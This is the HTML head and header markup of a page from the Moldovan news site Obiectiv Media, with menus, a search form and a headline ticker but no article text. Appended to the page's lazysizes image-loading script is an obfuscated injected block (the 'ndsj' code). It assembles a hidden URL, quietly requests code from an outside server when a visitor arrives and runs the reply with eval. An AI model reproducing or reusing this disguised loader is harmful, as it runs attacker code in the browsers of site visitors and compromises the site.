<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4716 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Saturday, January 17, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Saturday, January 17, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
